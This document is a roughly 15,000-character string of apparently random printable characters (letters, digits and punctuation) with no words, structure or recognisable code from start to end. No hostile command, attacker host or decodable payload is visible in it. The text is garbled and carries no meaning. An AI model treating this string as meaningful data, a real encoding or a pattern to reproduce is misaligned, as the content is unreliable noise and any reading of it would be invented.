wVoIpD+z~IhpDE~Qxu]_x]xTuw{INWr+/qyDOE]xrTrESJJ-Nwr+^SOyyrWf(6EB4Os{-(;|40+JYNe~Ds]-}++]|9xSEi;Dy]-iWnAU+]+N_qSS@dQ+(xii{JqnUAX4VExqAR;B]qq7z9unUr|{]V--oAFTdBxCtVnk+dB^Iq^VD~N~^fEY9z^U@J{J_-w2Rt0:f:7FuBz^@@W+XQzTuB&y;5O]&~(rd^Sq]-Ksx&zUdJJz]NEN}0::1wTx6T4f]7tr_xFLIFnDuh|ww|5R(5YN(}r-Dn{{V&wpw70sBY;;e|U:ro{%:Ewh|pO]9xWpIQA%uxwwSdWEEIy+d|pxhxE+UOeIDT6CD9{e9wuWRnRpykWCRwp~BSqx(9xrr6r}+Wxxzup~DA}}ECCCeXh_;;/ehn]q]+kwA^uDBydJVx|e6x(}UuW&X9SRrqk@Uddw@f(rAnDfXTV^ro75eEWB{IJJDOzhkTDqs@f;ACzz6X^nJ_N7V^^-T}CdiYf2;BU0Bu4uxJOd-i^uX|I(Rhd:W]yzoOO9-L@@_6Cqq)/)fDA^@-N&dYqSx+ffIA-nD:Js+qK6T1hLI:yYYdh+%X)oNuzw|C++kyy527&+{os1Y]9&R1xn:~s9Yx0FDru]O@VOwQ@~CXFI-%sQVu^xo&qwnWe-WuB~I}(-rS%uwRxoOS2^Yi]WU;S0VW~7fxIt1/K{_(XDtIw+)uei29rU~]6rf2Su]Dky+-eVD-DDrIBWRSqV6OIyxd~U&OLXUUBfLEqkC-wJu7D-nU+L@]x5q244wC&59snN{y}@(nXK7S40EWC&&~J~/f+:Nz0NY@0OORxtV^SAdXButr^:I]:tAN({Q:2BuE:BI^p)kUCD}|IJ6:}5IEyXwCeYY5@Fq6]/Ty(12qeN+pI2}sJwA61TL/Y4hkoft|Ch]qrDIu@04SyCxB4Uk^IhuK&SWAEh2tVOS6oNz(DLVur9nrpRxIpBiW|w(rtJ|y+KC6hpwILOr/ooq(tK4x1@_^O~1f)ipkofrxqz;hTi;tYSh-D]puIdIE]iNn-q:Yxu|Te|Nz|9LTVFy(6o(uSh]9uuUK9e|SU~p}:&+tyk];%^U^etsyWn+4dfTB+|Wry~iCx%%OsFeLUwVq+DQQJ^]d)/B2NBA;CVprFf)BwWFu|2Kz;fApRFpYVKq|pE-QozLp:Fh2CexCOO9F@UI0IJSf_f&_e7enk;ke%zpXRVEYR0Fk5wo:CwX{RuyrhS_zLUCqOhRwJ-VIxDOQ/Ixu)/txW)-6O5&IddrpCySIdsFVxrU4E~;Dz0iIrSr-u@EEeKNCw9fihR&A00-FYeWJi&SIq9xp2;(qn|6pdSEp6L|ELR]_|9u(BJB9Y(I~OTze95tYSr}~0irFWs{s0{CDrE;dI7y9u^r:DkwIrDz-oXdq;(oOkq5}Bri)rpVu;uO_6]JBy1rNW~&0ISdrn]UiY/E4{%9I/B-KTqz-{niS2FBOuEFxr5FRdtE/~Dt9]O^4YI~&dA^Au{DIwwyVOkKTET-411y:-RRRhx_&k|tLTrr5-h;-VoQk5-]ArxRNWoqSDOnSf|S_9e-4/B]_EKWQ4xhE7kCzIn6px5FwrSDxfLox+XewESSw~F]NBqDWr{y/&w7UkeE9OXoTx]+{-R-o71Ao7tiOVh6K+fRXqK]q{%1D/6h~t_T&|iB7Ih)TS|D0SJAWhX%f~zJSpS2ThI@K&~WxV:dkex1Cx-1I1J6+(Di0E^(;iip-/Bx-Fqe;|2}B]O)%LdJA::YT:J]:+F)uT)~iRu]_Od:SfBK^Aph)0R|wd~pTK9F;df}BeyOF+9@C{hsw6VE-fCpBLdJnC^Fi0wD0K&WEr+e-xi)qyUhD)t(pQQ6DBBURq9%rw4kzEEzEhiS&@o~;;(zrI]6r+x1Rr@h;AurwTLpr;/K:|h|K{A6YRqV}xp~tf1~)JrL|q)ID_ptE6Wi%o-6Stu5J(s_N6:(Jwd:ozR2IqNYxVip(oVVe(TxV&XL4z~uty-{U-JxtpUi/+t~Wz{;iV{r}Jr;{t@qiJ%F1|Tr%%{K@X7dBkFAIxS+VVzSn/DT5VLI5o;^iD+&f:(-L+KOz&dL;pyW~h9poK^ytA29r4+^D;E6d|hY6DCoUA@xL|DOyfLU1kxu)D-RLz~z5/%xdtD|2UkNXDIJD4hr]kS@zT6yLrwRpxUXNhruth0DLrrw(xr9xi]xhr&hDDrprBprW2eR^@;nETDk6tqW)h_Bhr6EkVwR@VrswJO^w^Kt1U)eQ^_IiKrrrUER@T~R6U/hFQYS94SWrIT(9IYBpoWryrNL1Rz_}qwqe:{n/w+We2fVEuzE%nOf;({J~4O+;NfC~BWd00ifL&qU;TF9oJuA)/D2WK2K)qBV2h2)AV(+7S;(Q)1/):VIEt5sy)W&}@RIsr_CwwwEw9u/yDKK@5rR4@{(-TuEr9-%7-(iR_LBWLnRO):6u)_wErhKJQ]S9OORrf0IY+}OBwYxEpwU0-SI@{-WE;6xIiz~prrItp)CD{%dwTF^}IY^iuYRY+C~(2SpDkErepq)RWyJu-DNkxriu{/OoT6]1usTtRE&xyiK^eT@yT5/S]Yt(Dp~Ku2IX4n^9/FR4qz0%Jx6drUC%75onsfwC::7~BI~ANnXdC_ihF1C~kiV@5&NVXJC2QT5]iUDON9NBwIT0r1nxdpSheN-eCVO@^roL%FoWKr0uoCV2pQ|opR:dX7JVY(trCxDr-peN9rT6prwnr]zpuWV6&fOQAEutpkh+pViJTxip@]JU]|5QRx7SrxieurCCrrpxrrrOI;J0wEh6R~r@rrDYDY;1@)Jr&Y))4WDrpr4~-p4Uop47WYI;rp152r}}I(CSoYp_6)0xWp4(orO6@Y^KhrEUO&xJphtO9]n&uhwR-uNn]krFphu|9kwQOh]KWrs;Dp4forxe&]}0OrD:pr^YW(qnO/oyC(WNfLkh%E2;O0BqAN&}-R|%Tp&;N0hL1Rs;)nS:fWpOzu9i4+xJ]~&I9h2o+}C)wD9nNA}7^-EsF-IsNrWx0DpsyBW2yhroC~2/9EpsF{BE_qrfnIrouVWSABr+qNDCQOWu:hs-N@EoDNOE6Sp{%-VDIWpkx{rxIyxWV{uL_BIyJ{WEhVu@u+@@k}RE(pr;9DD)s{^n(]kBD_xyQWqNr%W)d^Ws(%W-EErN_RW0Trru6TW}rorNxiuU&BWe)@Wn]:Eqz@u-/KWn00uU@+Woro]TByI9fVW;sJDU0IWe_6ryXJIU4DW1QKWn]-95(^W/d{Rp9V-N&Irr@;r]roe%;166;Uwh4h~+Q0O(/}zY9q9UzqRUr9Wr}+1qQsef7sqfV@OEk@^]%_UI@Xd~:RTry5_U%F7U%q6pNQVY+q|p70R~@7RVzOXh0K@u}AJf}uip)R_-oSXANe]IIn-IINe-h29xt^XVzEwr99Nu|zXW+D(pwtYE];]xyrsxyWCh_xWrr%fr~9sWr~drrrFr9r;Vx}]6Nyihn~VxE~-uT~5rr7-^w-]k;NJ6]~X6NK7pe6W^wp0^-{-pT7_SVx{xIhT^])&Eu)Vp%dOrw&:h2hykeNYhIRqkdE/x-yqrrq6SwINufR1(&OS^wz2rrN)prEB^wx{uR_S^;y}6wrTx9~ee/S(1sS--iSXXwhnzi&Q5&&oEO6Nn&9)NSA:~i7_dsA55BApF@wyBI|+]W|E%9fA6s6&U]I_9+6(k6fipSwQ7r2YW+wCqhqrRIrIzD|Uz4p]rUV~A6IQqTqUNrrz:4x-{D)7JpI4nrqDxrEVWUxIirryiWrss&q6NWreIi)J0|OunRrxArq%o@Bz/}p2OJY|1hh)14rt}Jp0wpwT&dhCA-~OLUrD&phY)qhIKJhzhUp@qOC4pWuexW^B/Oh-fSS]{oe6%:OCpou}IOr@i-yT04Jw+Iu+JUpK]ppD~rdw_4CCBou~DJ7&NohnkVhTt+hn]iS2/W7fuu6y{U7:EkS1Ep/n;tT]dJF2|WEz7f%&nRr@9io+}@]UI^NE0OUEt:-B}V+}hnLr7fprWquqONpr92nkWKRzCo_&-BEIeOur2QKU//xdxf(Dp(Or:pNII+Tp25SpW9rkozDr97L6t5hq^-UIELLWt%hx{(;qpY%:k@UIE0d9:oTSU]W~ukD+:%xpI&nIVs%:XE6:_KzW~0rrIy6d_LVi)yT:D1V2rB;dTox6-oLzT%zp;TUTdw%dDTDr9YuIw-6:FKf6-wyz1]%:FrOu(w-r{7n}xXYdo0YrxQ:dy:O+:sVpr9hz%LYIB(diC;N}Q&NVq1irC%ETSN{Wf7U~DQf0ufo@^7+J@SWJy467Q:NfS@@4q&feA%qeh0~4^Y^}h&nKq/Qxfx1tSyquh-J(h}u7pWspiACpO~EqWhShOweCu]t7k7)7qsWiE+2oxy9exJdYr]OCJSxJrB2tNqOEBWiyI~wSOrdkr9fix}C{(|9Bx5S%(|oq:L&CrDI(z}r6k_sC:@6J^;ktxITX:LR2VFRIOEN}JD~Jx@X4:Crxk@40JR+_yV(U__99rTdz_@eKOkrRx-htLrYK_ChVLEi7pU91YIy^rEB@O^(d_L-L_dd|puk{Ydd)_n2+_)X%qY40()AxVDp0u7&5O//S;ixqFr4(qJsXfQr0-knrY|}E^RJodf@~q&k5_R9f_2BN7/N{IBLJC-z%VpfY0~J1+V6Y-rVrkW-AR9rQJSt^Iur7YU)]tUEE66W5/-2@qprTKRLnIrCwQttTWOW:Nwrp7rrp6p:zK~upfprY+xxN7VrwnprI_rrDIDrNkWq/kkFByR_UR5rI|C6nT55W5JuIV(DwCIOC]D5ISyuupIEr5DDNE:Bh4DDu7D]2)t_&s1]O/h]D/(&&0RDISy^OE1krKL5reriu%Lr2~IrJT1(9TR_iSyuwfCSI/y_V&i&L;JNWRk2yAU_pitip71e@ez2xLJ9-BOi%r9dS(}dFV+-EqsI~5Sz5L5|e7~L(-B2Xysdn_W6|_+62p]zTf1As]4wp]o/D}KLrx{r~UXQ}h:]016]uSwC]2r^t;:0n)hF5;70y(ixJ@fDrSXp)oLyrE/DIE9S+_kOw2Jqzp(BrtoK0/OEzXi}xQV6D]&K1{/pIB+1wLRIyz(6ooipyrn5zR]pWKt:UOhtk-n/t-6u(r0wuYp4t^_wu()Xt2n@uYD2tUkB+xxV{On4rzwDI]fLtqfBW{r(Ik);{FX;{_q2yE{99}(VO7uz)rkWLIEV1x;S5uffUzLd0xF^4BL_BryFr:T;sKDIt92qsn|XkOU%T:~Tt976)+Tr14}e9{16~Qper}TkST@{Js&qWOyIrN]Ix1++LfR9y(|oI{-yridVp^:-DNKXe{_NYr]ENO6nN_Vp|Di4JhoxurK9]rr1Rzx6qqCNQ-rQ0LrS^DC%IfX;dt+FU5r~_x}wA4rX+yBurwyVEr9NOXzrY7yNWDVNUsrVuwu]X4r9YDV]n4rfe_d:q4r_Q(rik0-7t9tD+T@_&4t;/suiK@LzpwwT_:EFn4w67UOO^IdfN6q@VTDuFL/qiz^AS;^TXkK}f9En^RB5@x1_yrt1eDtxDUy):;|(VekS26+qSp5d-R/{6wI4@u5eC^{SoCer00wE4r_i7Epw;hwt+ULxTWd@o-+Yz49BI~_WACd]n0Kr+rx+&rrN)u_Q]+]oY-]7(_t^qBWu%x:%1L7t|@N;o9/T|wFE%(z}BXRr+4y_IXLwR-r4rOI]hDIu|KQBA+ND~ky]C2QDEoOeA-Nu]6D^RX9rp/yrq7i}UT)TT5psI&(TDVJrLAQ}~R{r)_{}-]SF0dpr2d1O0Rq+%Fwd;CA7WD@4fi(}6uJ_^FNx+04N&s-4A&|Lrn5JpFE9)91RtA)ftY)fz:@-z%iL7E{67y{7/7(ST6t4oBqwpwOwNwr27zD-&Ad;r]Opw/@rkQR2R-TLQU6]:kuEUJzqF41XI4ztSe@~uD9OU0pOAopqTIDUx+Wt@UUrC&prRxI|JJwxW^L0q+tF)JFT7s1ru@p;7n)urnIDE(x+rwIn)~L~_+fD+D&/R-Wrr~~0rwufI&5&(uLXCR/V{x}CxAq2Lu6&L54t~f:EN}I/&]X25)pYSh4-rik7_6W2_6W&pWwS;7zVpW(oR-JCkp)7rkdD5uhJVh^C|/A1NQt(1:zrCV~(pkCX551uA)h5xS+]kxTQ;xDSN7^U@:1}N(UNrRDxOSUeFhQk5TizEz99YtDu1tzAETEJfpukuywDwSk{r{i(+%A(10IS6w{Ok0VDI;p7dqF6B{{/S|6Q2Y)B+UTkI-7zko^Lpr^-r|/(u5_fNL(B+f}(rYB/9AVsh;U2y^0Tpk;5:R~orrq-;C1&Lr;Wy:72;QJ_{u6o(u-Bt-|p%{nCruhhh-||e/D@F0r@esr&i1^]D{EEO{]VrtDI;r]7r9BIWwYt:y&({wfztQRuBr9V;wOwSxI;IyIBdxLwOuDo25RCd1R;J/Ret/4A{u+0p4ECI)E%-eNN07:qe-O(t}7p+6iz/q4&oyz-Cy:dh5h~^YRxh-y)/&;AQRuQC7e&%%|/wR5D]1@eo^TJ|h}s|reBoLwuOuUqRNUSWBIyfKrux9FK)~F6sw9/62~x9ud1^Wi]Vs~WphoSKrrI}ox~iw_1zzx~Aru)rIdOiE_krrr;Nrr)txhKCr|0UI|&V|XF+54wCwKO4%oeB/KOR{]U:IrOK/R:;{rB&xLt&/R~Xuq|LtK5X/KwLw/rL+q]C;X%}@%0Rsw{t:/{{U/{(&enDrR%Ks7n)@LrX__%KKUs^:r1{re/tsyrL67{+yEEzoeu90)n5~//;|7{Dou2z-R&DrYoydUzy6Jip:tKdS%}nKTR9AfA^QDAC]UfzSxxr]5poiE-Wfp&Wq(zWR(w+x~SJ;B|]qyqJ^&S+^i|+zeCDT-JzVqOK6qVAq}5d:-:RA]9r-NFwERz6_1Xt0:_i_Kz5:n_){ikuhw]1BNw|T@]F+JN^SWx]o}tNX)NAorxrJJdI||rrf]+IL9;;09+A00-(S-y&yiy~(%ury|r&@F15~:JBfez}-wu/+UTrfwhD(IW0:(it]6]xr;/RRpRNCr6{dykwQ6AuuwIJ;eWC{dD-A5rS:yr]CzR;BqnEd~z@7%@:SrUy:yVuOyk0J0:uk7N@sK7eq|d]k6~J+^Nzzxp}IpBf~OA)]A:nOxzdQ%9yw}OpyC]}|y^d;k:+Okz;YO;W:~1qzq|u}ESduxpOi}pree{|9-h%9w6r(&~L4-Lwo7%6nW2STny_B5]Kn(d&x]C_)eOwQ4_w+u{DI;E}z5&:}KTOIJLkewACu]p-Wx_y^p@)})r+X7XDyW]1nkBx]x&N-SAQiOSi+z0z;Ck2AJ0K75S4uuohzzBT~|J]zNBCBDC/UAq_TpBywyk(FYXW)_oCLL@wx%%]dB|e%@4+2/URRW-DEu}xrrIw)(L;rN;;;SWI@urz~I~uES9+xxhVkBSrrNu@wpA0^oIN-rrriprNrfrp}BSxL+z(|IIDQ0o]u]NN+WIE-oUh|]rDCSKkNkkehD}W{%%Lwirw{@yuy_k;ur+Wn~}xe||L&yQi~kVNwR]]E&e;2qqDnDL;AI|XnW]IFEzFwV^qTFY~z;~LIJURInz5xxkhfEOIu&z:w+rp]F(fV|Cq&q;xi-e1tIA}%xrB)-Oo0UFhdSSB-d^VV-U:-J9UJ@]F:2O+Vkk^_SFXdd)t9UUhF__tsu^@K%r|((((-fA{ph6_izp2i{Y2z++J@WQQ}0OCTxs&&/JOh9i2BW_VW+rKRBIrydwATrIINk{pV777&h{hI%6/oiInr%kNxYy4RDE;xw}ATwOWWt&q;;puuz:Eo-]odRIu]fAWxw|e6yKoDxrk~h~R0J:^hI9(0^Rur7yF-Oy-@9}X^ruA{i(x;6wJxEToQ~tuSwus~Kd-iBBsJ5w]R7-592^kQT4wEr|DV:rpuEOSASA^@TKfVh~:p5NrfOoL6uA@DNyK6;(Fs{JI+xqn2~)|^TpuJ:dY9sAK;zA&5-JWFn4f6q^A:k@fqOYDd:U:;NAq:J(tL@uIkO}CU]r&Ys6O-rdyrz&9x4]^75(-(OuoU4wWCidsi7Ar(LzJFoQ{q@/Q%uq%TRBxT)~0+n5tzz9~BWDyE]w}4IDrN4RtxF7L-y-045%Ww5YCtq/O7__p;;({@uN7|;ph7&;x6puVSICEyK%k+-r5{0rzx7&D]C(rE9/]|IOLWL&XQDCr/uke9E]V9{WR-kixw%%r|ECk6By7|OOR(4%Yw~q%Tt1w:A12/U~NN(eO^]2rrEWudYnWBRzY}+;e_~^55i]d1WtxNY{-OzNOdCq}qJzCKzrq]zJhY2oVpx6Q+d&1)VzEJA:^L^5]~SW];@T2x:BnRd^D47~h:oFBU_fUFN)AhAr]7FR^%T^qVFu5(k~9u2E-2)}YW-NRn|;;n&VUr(n~I2;7uoU/{BBzpwEKxIRYLROroA:rr)+SxKk]It]KX)i)YkBpRX0Bf(TVwk_IxE;%+UD0rFIuwDEErrO|sOCCh-2OBLFWwq)-pw4De-QwprpWipx9Ly-ot@kuWCwwRp~_x5B(AD}riW2rQ;}RCpr/&6uA9^KrWTWIr92sITSdAyCY542DV9E(Lzk2r-^o~|47CEpIf^UB0y}E:&UzUuu6oFWoOdxp7A]n~rBfruU]k7w0+W|~Wknq]h6RIzR---L5ADy6QE^K7kzBe~Xy@k:&ENrBnANQ5(JqVKKfXY/LdkDuk96yOR2xy;}n0qU_Y+^)6;oo)}6&oY:o^2S+D5_^pYi4xyr~&/-yrr~X(rp&qW]QFiOT1YKyUC:rrxLDXi9+sup&|~:0rk{SWYXnEkSDJWfDupIIqzSWzdJ6uw~|wurqI2thw]Dr7:zSrfwh-Ii]n6Sp_~B7(6r:Ny~_i|;|5frRODeuQ(t+YCQ]];~OUA94BuUdKS0SoD0NByJSB]DRD7/{dBI+wU1xSLoQ6Y7y-25BuA7DRLzQ;kyO(KDdSuNqXqui~DzxRy{uoCwzE}9(ANid&IdTX{n^|;}62zfO-4n)RddSh|D16QnCA0in&fYepk9%Kk2SWB9wKt^rh(;(z7CeXAnUnW0EpO1:uVAzpVkiJ+Ah6Lx@|ppk]6BtJS:kn})1T7/RFtoq9&CBLUnXJe_2u9W+~Ko)O9IOr]OX]9d{~0J_sW}/W:IrrWFw]@e@srur:IuYLhtxE50_t}K5rQJBzS:BKQJr]Vxd(9iEr6/n@:zU/Buen%6I;odyxrxY4zL]d+5kxzpqNBBy_y]exV96iirfFx|t2o5xL5_rrVOFxE0RC:rqKWIpku;-f-k^kFX(|~9N|qodEpxBn%yf~(Opxr5x^Vd@u54k;D@f6RLAxT^_JBUSxCF2ziUq|O&W}LI^Ls@XrD2Sry4ptL;(|unIOy6Vyr^k91|@wQ6C5uELQFq-AI1-R2]r_Qs6:0rWrxOuW&SX9It_:w0U}DzR(uxnC5Ie/:;^~W4DwNWkSff&YNqrWXwii}OoyWpW0dXky)N(}Ir5:rr7@D{Be&Lpu16f:6%yK&X6%:nxVQU0^2AFpu]OCW7/Qtsr7E%ESW6EEdUtUAyoWJwI}YSq6NrV]V-^rOd7s~VV%JAR{FY0Lk+hWr}rru-]51p25~zDYR(xYFSET5/kXt0:Cx+Kt(kEfdOS;;x2hzXoiDhNL{oVNAx+SCiR-4]D62UT55Uy1iyyOo2+FLsy2w9pKrNKhN1VJRAB~9Nx+R/-~FI+0W5kYQ_~zVin)SL5C];_~h(DT1IDuD(%f{nuSxn_BJ~O0~w+w6r5syUdnno-pu(TAd&|DozBO~SE7/(NCrk(~5IxsLYzrwSkrrtuxXxUT9(2]QxuS%Oy;On@X:%|oL-hsD&2oh-pxLkpE6rI-D~;d&DI)I_:RIz2^x]KDC+IA)@]Bd:QYeeU~&ND9wDQC}S{~SItI41fO%BR{9T;orXBor|1A{{|rxJ-d-N-9RD%wr+6/{TI+IBW;+U~|&We_}Y&yYTUf~(Je+KY||fudfK^42d]^]U||ILn1@Rx(-Q+^WhoYU4toTL0w|Cu}~W;FTxfA;R1YW6i4;YIr]Ory_9_xwdX^p9S{9~Cx^4{UCF]](7s1_yhWQsU(V1oKN)CI9)Ekt^h_rr@SrIr}ipWeYoir]%T:xw}C&qntp/oyYwAxr6d6%L]e&AK^-}]iFNCE}SxI|yVLIB~WeLEqN-xIXQ@}7r^RtEq(oBpNpQ&dX]9(:I9h2I&7wSkD%D2(-f^L/SpdsQkOny^sAAq(QOs(VJp-AWs^(AkE}0w|rhk00{oEzSEXS+p]KUII(urwI{@1DA^|U+wd~UVQqp@%i-A^UIIY(y&5qfEo@]9xOoS1XquF10RF/EDxD+DhfU6_ooqOeQD6+(9FtJ9XVo|6|DDqFKr^2Dr~(-E&&DBA)REVUBD(uWrrro9)EqVC^-6s+DrLp]~QLnx}:urD5Q}4q-CJ0NwDNE2KiKxx}ywIVD9e)0rWFBryoEr-SSru@-XQYWuAOTWry01ykr9EQA-fBEkN+s-N+^;~Bt_pr&qrCrBU(w7r];SWrRNVt]UVt|RW]E6pT%~y]XW6uw|UL;Dku+}yBu)p4Yufn&Jzw-nW/DUp09{-Aw(uu0d-kR76yfB+&7+WC7e(V~tW/0NNL1|Ux0rNS{4USCqASCq]XOwfU%(UX/Y-@^2AK5xEs19i]FUk]{(i]&~po:nAe&QUd_](+rNVI)opzAN~^}4k9]}Y9}U]]Byrrzxrrx:u{nOBu_wyK}AWe|Y(F{IEuDIr6k:VWDCr_q4~9Kpz+wVWwSOproTrNyVSN@5rN}%B]IXu%~)u|22-7|S(euCru:yh/JQ)/xq(&WnVSfAL9E&5sf)+VqVw2&D%ry}QABApUyzB|iTi^f6+4]]nDp(CWEL:qB(;rrIpp-BVurAn6pF]WpAn}i{fE+wAIAsiq]fFo]6wOrW{&-}]Ir4woAo_sYWki)N;0YuTWrW2qpDI0h]:4Y-V~|iXSYUUxC0:-zUp~|J&}he}@udCuC}&W|qikhd|]kKn&Sef0Sr0shFRhYD_+U:{rBu)sS+Bw7E}ES-%r95n]r@rDrrJp+Nfxe~dptL1rwe6I(Ft9t&_^qS|R2ETiwNk]tLyCd|IU7pJpS%|I2-sV6BdrrQ7ArSWIuSUprOCBfyo]W5I4e7%pqEXUq]p&6/pq/oF~DrEiEsU(dI9E~VLA}U{TW|~6@Vu2uwr%uitp{2U6~~|C{h~JEErrnW]ouK]T(^]C0prBxSr&L+fF06))@rr5B9UdOifL--o;prrNQ]U:(wK-]ThQN~B|F6hn-6dWu|@|V-iU^~CT;W/YQEso]SNtFhqi%x^6o^Q~qhJBN2ruTiJXIrU{y0{+}n:T}}5;WU_4:&X9yqxIEwS-qsEdQ0A}IryA0]oOprNIB0fxBT0kBr%&]x~iD^YkzrRQ+h/@L&4zBx1NE+eYJDr@WroN{:Y~VrykIpWSEr-orx{}AIIWLkfwxi1s]0(NLruQo]1D}&QVQTW4{O::fq{wxwKR~X{C--Yr&WSe/pVp&z^rUn^:wpUsxR:N5X::5L:h)&E2DUxNNRhuI@WE&CuNEh~uDQ^hSu(O)BA_)NW1pwB^]nu%Cd-q1e6-6oVUC&kEQuUUQ@ded)yUOVSdf0;d/Ip)OzVS:{zSr0qeVsUe-Bpo5~V)R-zkE_YId]-fVo:)AA~{Y]6X&tI+IRA~&)rrrKrRo0fi{T+0}|q%Ui~ORRV2XOu~QhEyh:-yC_hi0Rx+wdWR_By;NSx|Ndx++]rx~Lr;Kn(x+&rrE5rxzeqJKEB1F(rk:Ah:qL:zioA}Q%VBBI^:A2^A/5q{rE::tuED:L:4U{S&5z:uLw:0~u_NLL:xXA5/)fsVyQd@]BTtF;&k+_&kp^N6O/~RFYKVF({d)QsBY|XdO/&Oh+5hkUK~NDVD^^TpuAODA9Upu}er5d~6h&-|S;QBVS{dz0]SS]N:;trn^Q;hY%{d9FwTS+NC;A5Eu9Yrus6I;ATpuVDpr9To|S+&;D]TS%e2~{(J6uo6du2}xoDK7&FVL^@K7&^d(Q}]w&nK2(fJrV1rr4IJuE+Ir6|r7_%srx~Dri|ttBn27sESkIWD:d5-L6}TfIK~:dL@L}k+ptVkp]1U619424%1+eK+q)@WCyJ-FN6)XAktFE(tYyrdIYw5F+xsXByhF~h^OQ%6NAO5k+ns^i)0uJr)X/W1/1/0zDx-Epu:;DhdLr)n:DA@Buw/@1-xeyrE)rfd(uOrQo{w]KndTwfoTD)qz:V5fBit0uD~Yd&zDOU~fE&IrI_S0EByBuTeiDUXpuLErWAT~]&VoxwS+TrEdDweFK)IiT&1rioU}IL7xAs2DpyI@Tw);Io{0r]wpkhw0ru2DrN2yr~2rryFIrkRi1LiSJn)p:uI]opwIk:A_JiOqqIX^K2]Vn/WYorB();CVqEsxs;:_2D+zwtI_1yQf)sdk{fT1t@QY:L~Qts(z1&C;11SV1AVx4}:OtBsk^~4(rBnhxJO(rV9EB-]sypE&r]dpx2%z{uhRypAoy6-eyrx(zIoqe%SL]ErwNTSwXRKxC(oL4f1_X+d7q_oSVrfpf_k)RpYo-EICY_]wsDrrCrrrzrr7Ainnwr0T;Syd}J4C_p7q_EweW_izk^Wt7Y~CAptqV6KsCYRJ@y]w4rEI{wwUnrw@ID9]QLxNiBEESWr_TuQkhAO4xf9)DrKDdX]Rr_r5DCk-i4k&B^QQBR5%WT:e_V4uXJTF(dA9~rxrh0xuXx7)fRkkI6f(54I_Ri}sfL4YXqhfDT%AtX9h4^}F/|9Ky_;%yk;CqW-rLx@^V4rdwruWns+)9x/+1siuADu~sO:2:D:UqFd{~iqE6Tk6Wr5]LT_EL7uV~JIk4Df@IEtVLIr&6C/9]5rrwirrXL:2tT{&Yh9wL7Ur]rOfz|wqdd4t^2K9D|5W(Up&5_r(6p2E/O}~QwID4n{S4DDuEzLRw4yD@oruK@trx2DS0&pee5u:ef|qE]ixRYpr+7(4X]+iA2&R7-q4/NL6Dq-R:h:RF&1fCT1@rUDrhnI@U)Fri9rqI(f(TO4+I4Q@&Cs0t-::1sKFw)wR@nR0&1{Roh}9%C5]Q(0kr]IT)~f@nAyr}Np@1:Q@/U5kIzD@{xQ@4ipF5%uu2pwFK-6(wJEF04zkD/{h(yhYKTATCRNU:D(5Don;AR:5n^|SVFI|0^f;]:Drr+rupJDkJ]kWyf+u%)T7eQ]2(Un/n4utyT|-|_iofoWK690-E^}oRQ2&AWT;IneXA}2(y~94rN_or-e((|pwtWLp++ORkfBECF4W]tAypEy(wrNLo5w6K2D1yAy}d^+CU&}&yd0A5se6KrN]F^teId&/Y+{orEf{N6JxFO@&5n]EdRo2z+yT0rI5(fQCN52:1KX5)o/~LpOENT}X-fz9FR|pxqOOr&o:1UB5pA6VF_edQTo{)dhyUOX1(^JSO&Df]Jf%WB9dBINFQy&2WUi}rq^NpS+S~T0Lpxex{]0&FnS-9qA1~{wWp}xU02X2V/k%dQ(|YCAB6@Ao&DLfk|eUn|iqiKIeL@rzp}+7y|Y9NfDDyy@We/;9wF/nCVT7d-TC{J{7L0uzWw]uxk{wXy6h7@TyI_AW}K4A%^t49_:;LXeW:;4w/w6X]1U7krrrz::N41LzO5CF55CE~}yJIsSnk_%0&6}~k^}W/|~eFwSF]0rx@wF_{@Es}IFA@w)V_uSO%]X)Le+ox5^u~ue4T}En4OWh7NqKXJD-%ds_(SEnJE90rW+u1k9r;rd:dE_FqE{|K0RnBwOq4Lpo%YrR]V(rY+{RkD16xoU1IswF9y-qVE-Fky1/DsJ6DdON@Suds0k)^rwykrw]9wTNirEx1rr_tF~OxK2R~r1/QA{ChprfFrDV_D6i7&]|{24yhX5-CTQT^X5}NX/XxL_EU|fKn(foRuwoQ));J{NIC)Y]:%~N]rtYEs5o}F~rr7DuqzXoRLVC~Yp^O;qr^7tkROfUt^F1~ADu7}x@RNIzIAI@4IpT(rN;^RX@}@rsN@dJzJxV_JYnpUn5:n]h::{npFJxXp%92&ruIWDuiQEu0hKDXNNeYBr{AJN;LOLy;:xdkLzDRi/s/FQk+)B}/~os/FFkfEyozO1w&)EJ4NJrTwers+N%4T&rhLtOL(AoYFJ7--^k7nRrzi@u4^X{Rw|KL-tpErXfXOUE)&V2@)(R5U%Ow_5RCEIrS5eK49_r(Q/:hhoooufriNsu&9{ASS;TVDDA}Y//L9E]fQ;/QFLON5;7FJohDd0w|@09Ird)B0zrrpupO;wzuV9h}0%6Wp%CCo&CJExCuBu]n6U]odA2UK7qIE(AKy|J:YOJ};55r:_u)r]rkhOr^Ts)rknhk_QX5%Q-]Rpz]R(R(ByTLXy4(1N|r4~w]2zVAq}rhN0uIWtVq}]rp|S9r0(]^qJu;-kn%(V]hD%y~rIy~6-w~(kehC/uX1]kWCusoN/xr/%pR|+2oiurTE}@NfeO|F0{|+:CEfr&~OEx^DOikywp-00yxToLf]xiWOiu;4]Vz96OIOAyV1^9eCIoOV+w&w-:-;FCFkCi+eTV(:2rDd29|O{pw5}IAV2B4]-s(:}:/Q&5RWYhu05F^TyuDeteOTR]:t)FA)eYJhtFTnfeh1D{C]DN_1UExkYh;w5f6w;^op|z}1y%EO2]rz_ykdLU5WzuU&IA]d4VBA24:uwY%)LY-K+ip7W0zWA@7t6NKu6W{:xxWVE;|nDeQ5QdEEqyhy:zi+|i-resoDEdytSVtU4B+kX|+xY:XOEA:F(z-p]KD}5&t(xtuCBzDxD-kxE5~kkCrL4yy/6e@;iU~:4;qOB|kwwDkp]upLrDy]eK+x4CCSN&]IpuRCWQyue%@pq0EEIi-xIIw}Ufi]xr0kDDCsnrxB6eTI@DyNkz9:SCSSWF;6664VSWky+xhxSDpJLK)|/00oiek~hI~r@WWrf]Vx4~}+W9LABB}]~+~AB|@0q}AfBA^2qVA6:h~UdV7)BA^]REV9&^97qR((|&yBIDJhufzrxqodn+:f6(sw6xIO]4wk2-J&fUk(]+_Cn^VYCwV:Ok2yB{AD]u7xUV+{:BtzO)k4(hF_qXw2i9xN&]]r+k4KDB(S)eXRUD~Xt&-wUJzDT;OJ0}]^&x2U|Xuztf1VrhDLXn/^ish5w]9;yY%oRBzR{TxJw2ssQu|x]rNhBIWyVo4|pD0BVExue;Rx6-DK&WB1SDnUCk()|q/Arf;]d6YEO0|S(R]_66wRpq+EKksV0oS(Wr;x]]TsBBry;-~CR/RWxukEDB@En9--|uC0YAxWfr}~rA+W-}1ESAE}k%V~VB}OJ(JASqVDVVqKTqU)zw+L}uJSDK%BuAT%e6